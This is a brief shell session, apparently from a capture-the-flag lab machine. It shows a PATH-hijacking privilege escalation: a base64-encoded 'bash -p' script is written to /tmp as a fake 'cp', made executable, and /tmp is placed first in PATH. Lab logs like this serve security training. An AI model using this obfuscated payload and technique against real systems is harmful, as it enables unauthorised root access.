 archangel@ubuntu:/tmp$ echo "ISMvYmluL2Jhc2gKYmFzaCAtcA==" | base64 -d > cp
echo "ISMvYmluL2Jhc2gKYmFzaCAtcA==" | base64 -d > cp
archangel@ubuntu:/tmp$ chmod +x cp
chmod +x cp
archangel@ubuntu:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
archangel@ubuntu:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
archangel@ubuntu:/tmp$